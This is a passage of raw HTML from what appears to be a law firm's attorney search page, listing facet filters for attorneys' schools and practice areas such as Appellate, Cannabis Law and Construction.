</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A431" rel="nofollow" data-drupal-facet-item-id="education-431" data-drupal-facet-item-value="431" data-drupal-facet-item-count="1"><span class="facet-item__value">Molloy College for Women</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A441" rel="nofollow" data-drupal-facet-item-id="education-441" data-drupal-facet-item-value="441" data-drupal-facet-item-count="1"><span class="facet-item__value">New York University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A446" rel="nofollow" data-drupal-facet-item-id="education-446" data-drupal-facet-item-value="446" data-drupal-facet-item-count="7"><span class="facet-item__value">New York University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A466" rel="nofollow" data-drupal-facet-item-id="education-466" data-drupal-facet-item-value="466" data-drupal-facet-item-count="1"><span class="facet-item__value">Northwestern University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A471" rel="nofollow" data-drupal-facet-item-id="education-471" data-drupal-facet-item-value="471" data-drupal-facet-item-count="1"><span class="facet-item__value">Occidental College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A481" rel="nofollow" data-drupal-facet-item-id="education-481" data-drupal-facet-item-value="481" data-drupal-facet-item-count="1"><span class="facet-item__value">Ohio University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A496" rel="nofollow" data-drupal-facet-item-id="education-496" data-drupal-facet-item-value="496" data-drupal-facet-item-count="1"><span class="facet-item__value">Pace University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A511" rel="nofollow" data-drupal-facet-item-id="education-511" data-drupal-facet-item-value="511" data-drupal-facet-item-count="1"><span class="facet-item__value">Pepperdine University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A516" rel="nofollow" data-drupal-facet-item-id="education-516" data-drupal-facet-item-value="516" data-drupal-facet-item-count="2"><span class="facet-item__value">Pomona College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A526" rel="nofollow" data-drupal-facet-item-id="education-526" data-drupal-facet-item-value="526" data-drupal-facet-item-count="1"><span class="facet-item__value">Princeton University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8336" rel="nofollow" data-drupal-facet-item-id="education-8336" data-drupal-facet-item-value="8336" data-drupal-facet-item-count="1"><span class="facet-item__value">Princeton University, School of Public and International Affairs</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A531" rel="nofollow" data-drupal-facet-item-id="education-531" data-drupal-facet-item-value="531" data-drupal-facet-item-count="1"><span class="facet-item__value">Providence College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A546" rel="nofollow" data-drupal-facet-item-id="education-546" data-drupal-facet-item-value="546" data-drupal-facet-item-count="1"><span class="facet-item__value">Queen&#8217;s University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8401" rel="nofollow" data-drupal-facet-item-id="education-8401" data-drupal-facet-item-value="8401" data-drupal-facet-item-count="1"><span class="facet-item__value">Radford University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A561" rel="nofollow" data-drupal-facet-item-id="education-561" data-drupal-facet-item-value="561" data-drupal-facet-item-count="1"><span class="facet-item__value">Rice University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A571" rel="nofollow" data-drupal-facet-item-id="education-571" data-drupal-facet-item-value="571" data-drupal-facet-item-count="3"><span class="facet-item__value">Rutgers University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A576" rel="nofollow" data-drupal-facet-item-id="education-576" data-drupal-facet-item-value="576" data-drupal-facet-item-count="2"><span class="facet-item__value">San Diego State University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A581" rel="nofollow" data-drupal-facet-item-id="education-581" data-drupal-facet-item-value="581" data-drupal-facet-item-count="1"><span class="facet-item__value">San Francisco Conservatory of Music</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A586" rel="nofollow" data-drupal-facet-item-id="education-586" data-drupal-facet-item-value="586" data-drupal-facet-item-count="2"><span class="facet-item__value">San Francisco State University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A596" rel="nofollow" data-drupal-facet-item-id="education-596" data-drupal-facet-item-value="596" data-drupal-facet-item-count="4"><span class="facet-item__value">Santa Clara University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A601" rel="nofollow" data-drupal-facet-item-id="education-601" data-drupal-facet-item-value="601" data-drupal-facet-item-count="8"><span class="facet-item__value">Santa Clara University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A626" rel="nofollow" data-drupal-facet-item-id="education-626" data-drupal-facet-item-value="626" data-drupal-facet-item-count="1"><span class="facet-item__value">Southwestern Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A631" rel="nofollow" data-drupal-facet-item-id="education-631" data-drupal-facet-item-value="631" data-drupal-facet-item-count="2"><span class="facet-item__value">St. John&#8217;s University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A636" rel="nofollow" data-drupal-facet-item-id="education-636" data-drupal-facet-item-value="636" data-drupal-facet-item-count="1"><span class="facet-item__value">St. Joseph&#8217;s College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A641" rel="nofollow" data-drupal-facet-item-id="education-641" data-drupal-facet-item-value="641" data-drupal-facet-item-count="3"><span class="facet-item__value">St. Mary&#8217;s College of California</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A2971" rel="nofollow" data-drupal-facet-item-id="education-2971" data-drupal-facet-item-value="2971" data-drupal-facet-item-count="1"><span class="facet-item__value">St. Olaf College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A651" rel="nofollow" data-drupal-facet-item-id="education-651" data-drupal-facet-item-value="651" data-drupal-facet-item-count="2"><span class="facet-item__value">Stanford Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A656" rel="nofollow" data-drupal-facet-item-id="education-656" data-drupal-facet-item-value="656" data-drupal-facet-item-count="7"><span class="facet-item__value">Stanford University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A661" rel="nofollow" data-drupal-facet-item-id="education-661" data-drupal-facet-item-value="661" data-drupal-facet-item-count="2"><span class="facet-item__value">State University of New York at Albany</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A671" rel="nofollow" data-drupal-facet-item-id="education-671" data-drupal-facet-item-value="671" data-drupal-facet-item-count="1"><span class="facet-item__value">State University of New York at Buffalo</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8601" rel="nofollow" data-drupal-facet-item-id="education-8601" data-drupal-facet-item-value="8601" data-drupal-facet-item-count="1"><span class="facet-item__value">Stetson University College of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A676" rel="nofollow" data-drupal-facet-item-id="education-676" data-drupal-facet-item-value="676" data-drupal-facet-item-count="1"><span class="facet-item__value">Suffolk University Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A681" rel="nofollow" data-drupal-facet-item-id="education-681" data-drupal-facet-item-value="681" data-drupal-facet-item-count="2"><span class="facet-item__value">Syracuse University College of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A691" rel="nofollow" data-drupal-facet-item-id="education-691" data-drupal-facet-item-value="691" data-drupal-facet-item-count="1"><span class="facet-item__value">Tennessee State University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8665" rel="nofollow" data-drupal-facet-item-id="education-8665" data-drupal-facet-item-value="8665" data-drupal-facet-item-count="1"><span class="facet-item__value">The College of William and Mary</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A281" rel="nofollow" data-drupal-facet-item-id="education-281" data-drupal-facet-item-value="281" data-drupal-facet-item-count="1"><span class="facet-item__value">The George Washington University Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1071" rel="nofollow" data-drupal-facet-item-id="education-1071" data-drupal-facet-item-value="1071" data-drupal-facet-item-count="2"><span class="facet-item__value">The University of Texas at Austin</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A716" rel="nofollow" data-drupal-facet-item-id="education-716" data-drupal-facet-item-value="716" data-drupal-facet-item-count="1"><span class="facet-item__value">Tufts University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A731" rel="nofollow" data-drupal-facet-item-id="education-731" data-drupal-facet-item-value="731" data-drupal-facet-item-count="1"><span class="facet-item__value">Tulane University Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A816" rel="nofollow" data-drupal-facet-item-id="education-816" data-drupal-facet-item-value="816" data-drupal-facet-item-count="43"><span class="facet-item__value">UC Law San Francisco (Formerly UC Hastings)</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A736" rel="nofollow" data-drupal-facet-item-id="education-736" data-drupal-facet-item-value="736" data-drupal-facet-item-count="1"><span class="facet-item__value">Union College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A766" rel="nofollow" data-drupal-facet-item-id="education-766" data-drupal-facet-item-value="766" data-drupal-facet-item-count="3"><span class="facet-item__value">University of Arizona</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8691" rel="nofollow" data-drupal-facet-item-id="education-8691" data-drupal-facet-item-value="8691" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Baltimore School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A771" rel="nofollow" data-drupal-facet-item-id="education-771" data-drupal-facet-item-value="771" data-drupal-facet-item-count="1"><span class="facet-item__value">University of British Columbia</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A776" rel="nofollow" data-drupal-facet-item-id="education-776" data-drupal-facet-item-value="776" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Calgary</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A786" rel="nofollow" data-drupal-facet-item-id="education-786" data-drupal-facet-item-value="786" data-drupal-facet-item-count="16"><span class="facet-item__value">University of California, Berkeley</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A791" rel="nofollow" data-drupal-facet-item-id="education-791" data-drupal-facet-item-value="791" data-drupal-facet-item-count="17"><span class="facet-item__value">University of California, Berkeley School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A796" rel="nofollow" data-drupal-facet-item-id="education-796" data-drupal-facet-item-value="796" data-drupal-facet-item-count="15"><span class="facet-item__value">University of California, Davis</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A806" rel="nofollow" data-drupal-facet-item-id="education-806" data-drupal-facet-item-value="806" data-drupal-facet-item-count="15"><span class="facet-item__value">University of California, Davis School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A821" rel="nofollow" data-drupal-facet-item-id="education-821" data-drupal-facet-item-value="821" data-drupal-facet-item-count="2"><span class="facet-item__value">University of California, Irvine</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8678" rel="nofollow" data-drupal-facet-item-id="education-8678" data-drupal-facet-item-value="8678" data-drupal-facet-item-count="1"><span class="facet-item__value">University of California, Irvine Paul Merage School of Business</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A826" rel="nofollow" data-drupal-facet-item-id="education-826" data-drupal-facet-item-value="826" data-drupal-facet-item-count="3"><span class="facet-item__value">University of California, Irvine School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A831" rel="nofollow" data-drupal-facet-item-id="education-831" data-drupal-facet-item-value="831" data-drupal-facet-item-count="16"><span class="facet-item__value">University of California, Los Angeles</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A841" rel="nofollow" data-drupal-facet-item-id="education-841" data-drupal-facet-item-value="841" data-drupal-facet-item-count="4"><span class="facet-item__value">University of California, Los Angeles School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A846" rel="nofollow" data-drupal-facet-item-id="education-846" data-drupal-facet-item-value="846" data-drupal-facet-item-count="2"><span class="facet-item__value">University of California, Riverside</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A851" rel="nofollow" data-drupal-facet-item-id="education-851" data-drupal-facet-item-value="851" data-drupal-facet-item-count="4"><span class="facet-item__value">University of California, San Diego</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A856" rel="nofollow" data-drupal-facet-item-id="education-856" data-drupal-facet-item-value="856" data-drupal-facet-item-count="8"><span class="facet-item__value">University of California, Santa Barbara</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A861" rel="nofollow" data-drupal-facet-item-id="education-861" data-drupal-facet-item-value="861" data-drupal-facet-item-count="6"><span class="facet-item__value">University of California, Santa Cruz</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A811" rel="nofollow" data-drupal-facet-item-id="education-811" data-drupal-facet-item-value="811" data-drupal-facet-item-count="1"><span class="facet-item__value">University of California Graduate School of Journalism</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A866" rel="nofollow" data-drupal-facet-item-id="education-866" data-drupal-facet-item-value="866" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Cambridge</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A871" rel="nofollow" data-drupal-facet-item-id="education-871" data-drupal-facet-item-value="871" data-drupal-facet-item-count="3"><span class="facet-item__value">University of Chicago</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A876" rel="nofollow" data-drupal-facet-item-id="education-876" data-drupal-facet-item-value="876" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Chicago Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A881" rel="nofollow" data-drupal-facet-item-id="education-881" data-drupal-facet-item-value="881" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Colorado, Boulder</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A886" rel="nofollow" data-drupal-facet-item-id="education-886" data-drupal-facet-item-value="886" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Connecticut</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8406" rel="nofollow" data-drupal-facet-item-id="education-8406" data-drupal-facet-item-value="8406" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Denver</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8686" rel="nofollow" data-drupal-facet-item-id="education-8686" data-drupal-facet-item-value="8686" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Iowa</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8647" rel="nofollow" data-drupal-facet-item-id="education-8647" data-drupal-facet-item-value="8647" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Kentucky J. David Rosenberg College of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A936" rel="nofollow" data-drupal-facet-item-id="education-936" data-drupal-facet-item-value="936" data-drupal-facet-item-count="1"><span class="facet-item__value">University of LaVerne</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A946" rel="nofollow" data-drupal-facet-item-id="education-946" data-drupal-facet-item-value="946" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Melbourne</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A951" rel="nofollow" data-drupal-facet-item-id="education-951" data-drupal-facet-item-value="951" data-drupal-facet-item-count="3"><span class="facet-item__value">University of Michigan</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A966" rel="nofollow" data-drupal-facet-item-id="education-966" data-drupal-facet-item-value="966" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Minnesota</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A976" rel="nofollow" data-drupal-facet-item-id="education-976" data-drupal-facet-item-value="976" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Natal Howard School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A991" rel="nofollow" data-drupal-facet-item-id="education-991" data-drupal-facet-item-value="991" data-drupal-facet-item-count="1"><span class="facet-item__value">University of North Carolina</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1001" rel="nofollow" data-drupal-facet-item-id="education-1001" data-drupal-facet-item-value="1001" data-drupal-facet-item-count="1"><span class="facet-item__value">University of North Carolina School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8649" rel="nofollow" data-drupal-facet-item-id="education-8649" data-drupal-facet-item-value="8649" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Oregon</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1006" rel="nofollow" data-drupal-facet-item-id="education-1006" data-drupal-facet-item-value="1006" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Oregon School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1011" rel="nofollow" data-drupal-facet-item-id="education-1011" data-drupal-facet-item-value="1011" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Ottawa, Faculty of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1016" rel="nofollow" data-drupal-facet-item-id="education-1016" data-drupal-facet-item-value="1016" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Oxford</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1021" rel="nofollow" data-drupal-facet-item-id="education-1021" data-drupal-facet-item-value="1021" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Pennsylvania</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1026" rel="nofollow" data-drupal-facet-item-id="education-1026" data-drupal-facet-item-value="1026" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Pennsylvania Carey Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A2976" rel="nofollow" data-drupal-facet-item-id="education-2976" data-drupal-facet-item-value="2976" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Redlands</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8581" rel="nofollow" data-drupal-facet-item-id="education-8581" data-drupal-facet-item-value="8581" data-drupal-facet-item-count="2"><span class="facet-item__value">University of San Diego</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1041" rel="nofollow" data-drupal-facet-item-id="education-1041" data-drupal-facet-item-value="1041" data-drupal-facet-item-count="5"><span class="facet-item__value">University of San Diego School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1046" rel="nofollow" data-drupal-facet-item-id="education-1046" data-drupal-facet-item-value="1046" data-drupal-facet-item-count="4"><span class="facet-item__value">University of San Francisco</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1051" rel="nofollow" data-drupal-facet-item-id="education-1051" data-drupal-facet-item-value="1051" data-drupal-facet-item-count="26"><span class="facet-item__value">University of San Francisco School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1056" rel="nofollow" data-drupal-facet-item-id="education-1056" data-drupal-facet-item-value="1056" data-drupal-facet-item-count="5"><span class="facet-item__value">University of Southern California</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1061" rel="nofollow" data-drupal-facet-item-id="education-1061" data-drupal-facet-item-value="1061" data-drupal-facet-item-count="4"><span class="facet-item__value">University of Southern California Gould School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1081" rel="nofollow" data-drupal-facet-item-id="education-1081" data-drupal-facet-item-value="1081" data-drupal-facet-item-count="10"><span class="facet-item__value">University of the Pacific, McGeorge School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1086" rel="nofollow" data-drupal-facet-item-id="education-1086" data-drupal-facet-item-value="1086" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Toledo College of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1096" rel="nofollow" data-drupal-facet-item-id="education-1096" data-drupal-facet-item-value="1096" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Virginia</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1101" rel="nofollow" data-drupal-facet-item-id="education-1101" data-drupal-facet-item-value="1101" data-drupal-facet-item-count="4"><span class="facet-item__value">University of Virginia School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1106" rel="nofollow" data-drupal-facet-item-id="education-1106" data-drupal-facet-item-value="1106" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Washington</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1111" rel="nofollow" data-drupal-facet-item-id="education-1111" data-drupal-facet-item-value="1111" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Washington School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1116" rel="nofollow" data-drupal-facet-item-id="education-1116" data-drupal-facet-item-value="1116" data-drupal-facet-item-count="2"><span class="facet-item__value">University of Wisconsin</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A8648" rel="nofollow" data-drupal-facet-item-id="education-8648" data-drupal-facet-item-value="8648" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Wisconsin Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1121" rel="nofollow" data-drupal-facet-item-id="education-1121" data-drupal-facet-item-value="1121" data-drupal-facet-item-count="1"><span class="facet-item__value">University of Wisconsin – Madison</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1136" rel="nofollow" data-drupal-facet-item-id="education-1136" data-drupal-facet-item-value="1136" data-drupal-facet-item-count="2"><span class="facet-item__value">Vanderbilt University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1146" rel="nofollow" data-drupal-facet-item-id="education-1146" data-drupal-facet-item-value="1146" data-drupal-facet-item-count="1"><span class="facet-item__value">Villanova University</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1151" rel="nofollow" data-drupal-facet-item-id="education-1151" data-drupal-facet-item-value="1151" data-drupal-facet-item-count="1"><span class="facet-item__value">Villanova University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1171" rel="nofollow" data-drupal-facet-item-id="education-1171" data-drupal-facet-item-value="1171" data-drupal-facet-item-count="1"><span class="facet-item__value">Whittier Law School</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1191" rel="nofollow" data-drupal-facet-item-id="education-1191" data-drupal-facet-item-value="1191" data-drupal-facet-item-count="1"><span class="facet-item__value">Williams College and Wellesley College</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1196" rel="nofollow" data-drupal-facet-item-id="education-1196" data-drupal-facet-item-value="1196" data-drupal-facet-item-count="1"><span class="facet-item__value">Xiamen University School of Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=education%3A1201" rel="nofollow" data-drupal-facet-item-id="education-1201" data-drupal-facet-item-value="1201" data-drupal-facet-item-count="1"><span class="facet-item__value">Yale University</span>
</a></li></ul>
  <label id="facet_education_label">Facet Education</label></div>

  </div>
<div class="facet-inactive block-facet--dropdown" id="block-areaoffocusmobile">
  
      <h2>Areas of Focus</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="area_of_focus_mobile" data-drupal-facet-alias="area_of_focus" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2671" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2671" data-drupal-facet-item-value="2671" data-drupal-facet-item-count="10"><span class="facet-item__value">Appellate</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8561" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8561" data-drupal-facet-item-value="8561" data-drupal-facet-item-count="3"><span class="facet-item__value">Artificial Intelligence</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2676" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2676" data-drupal-facet-item-value="2676" data-drupal-facet-item-count="10"><span class="facet-item__value">Business Disruption Strategies</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2681" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2681" data-drupal-facet-item-value="2681" data-drupal-facet-item-count="15"><span class="facet-item__value">Cannabis Law</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2686" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2686" data-drupal-facet-item-value="2686" data-drupal-facet-item-count="23"><span class="facet-item__value">Construction</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2696" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2696" data-drupal-facet-item-value="2696" data-drupal-facet-item-count="25"><span class="facet-item__value">Corporate</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2721" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2721" data-drupal-facet-item-value="2721" data-drupal-facet-item-count="10"><span class="facet-item__value">Employee Benefits</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8491" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8491" data-drupal-facet-item-value="8491" data-drupal-facet-item-count="3"><span class="facet-item__value">Entertainment</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2726" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2726" data-drupal-facet-item-value="2726" data-drupal-facet-item-count="26"><span class="facet-item__value">Environmental Law</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2926" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2926" data-drupal-facet-item-value="2926" data-drupal-facet-item-count="4"><span class="facet-item__value">ESG &amp; Sustainable Business</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A8755" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8755" data-drupal-facet-item-value="8755" data-drupal-facet-item-count="3"><span class="facet-item__value">False Claims Act and Government Investigations</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2756" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2756" data-drupal-facet-item-value="2756" data-drupal-facet-item-count="9"><span class="facet-item__value">Family Wealth Planning</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2766" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2766" data-drupal-facet-item-value="2766" data-drupal-facet-item-count="9"><span class="facet-item__value">Financial Services</span>
</a></li><li class="facet-item"><a href="/people-search?keyword=&amp;f%5B0%5D=area_of_focus%3A2771" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2771" data-drupal-facet-item-value="2771" data-drupal-facet-item-count="8"><span class="facet-item__value">Food and Beverage</span>
